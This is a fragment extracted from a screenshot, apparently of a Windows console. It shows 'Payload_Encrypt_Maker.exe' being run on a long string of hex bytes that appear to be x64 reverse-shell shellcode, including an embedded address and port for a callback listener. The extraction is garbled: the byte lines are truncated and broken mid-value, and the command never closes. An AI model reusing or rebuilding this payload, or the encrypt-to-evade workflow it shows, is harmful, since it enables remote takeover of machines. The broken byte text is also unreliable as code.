 InputArg[0] InputArg[1] InputArg[2] InputArg[3]
Encrypt_Maker\bin\Debug>
Encrypt_Maker\bin\Debug>
Encrypt_Maker\bin\Debug> .\Payload_Encrypt_Maker.exe "0xfc,0x48,0x83,0xe4,0xf0,0xe
xb7,0x4a,0x4a,0x4d,0x31,0xc9,0x48,0x31,0xc0,0xac,0x3c,0x61,0x7c,0x02,0x2c,0x20,0x4
x8b,0x80,0x88,0x00,0x00,0x00,0x48,0x85,0xc0,0x74,0x67,0x48,0x01,0xd0,0x50,0x8b,0x4
xc1,0x38,0xe0,0x75,0xf1,0x4c,0x03,0x4c,0x24,0x08,0x45,0x39,0xd1,0x75,0xd8,0x58,0x4
x58,0x41,0x59,0x41,0x5a,0x48,0x83,0xec,0x20,0x41,0x52,0xff,0xe0,0x58,0x41,0x59,0x5
xe5,0x49,0xbc,0x02,0x00,0x11,0x5c,0xc0,0xa8,0x01,0x32,0x41,0x54,0x49,0x89,0xe4,0x4
x4d,0x31,0xc9,0x4d,0x31,0xc0,0x48,0xff,0xc0,0x48,0x89,0xc2,0x48,0xff,0xc0,0x48,0x8
x0a,0x49,0xff,0xce,0x75,0xe5,0xe8,0x93,0x00,0x00,0x00,0x48,0x83,0xec,0x10,0x48,0x8